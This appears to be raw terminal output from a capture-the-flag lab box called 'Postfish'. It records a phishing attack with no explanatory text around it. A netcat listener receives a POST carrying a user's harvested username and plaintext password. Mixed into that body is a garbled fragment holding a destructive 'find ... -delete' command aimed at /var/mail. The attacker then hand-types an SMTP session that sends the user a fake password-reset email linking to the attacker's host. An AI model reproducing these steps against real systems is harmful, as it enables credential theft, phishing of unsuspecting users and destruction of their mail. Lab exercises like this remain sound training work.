 ~/Postfish ] [ 192.168.45.242]
rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.242] from (UNKNOWN) [192.168.145.137] 60876
POST / HTTP/1.1
Host: 192.168.45.242
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 207
Content-Type: application/x-www-form-urlencoded
first_name%3DBrian%26last_name%3DMoore%26email%3Dbrian.moore%postfish.off%
26username%3Dbrian.moore%26password%3DEternaLSunshinE%26confifind /var/mai
l/ -type f ! -name sales -delete_password%3DEternaLSunshinE
~/Postfish ] [ 192.168.45.242]
[0]
~/Postfish ] [ 192.168.45.242]
nc -vn 192.168.145.137 25
(UNKNOWN) [192.168.145.137] 25 (smtp) open
220 postfish.off ESMTP Postfix (Ubuntu)
helo postfish.off
250 postfish.off
MAIL FROM: it@postfish.off
250 2.1.0 Ok
RCPT TO: brian.moore@postfish.off
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
Subject: Password Reset
reset password here <http://192.168.45.242/>
.
250 2.0.0 Ok: queued as 646F845441
QUIT
221 2.0.0 Bye